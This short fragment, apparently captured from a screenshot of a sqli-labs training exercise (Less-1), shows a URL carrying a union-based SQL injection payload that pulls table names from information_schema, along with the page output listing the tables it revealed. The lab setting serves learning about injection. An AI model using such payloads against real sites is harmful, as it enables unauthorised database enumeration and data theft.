 不安全 http://192.168.18.174/sqli-labs/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_
东商城 信息搜集
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3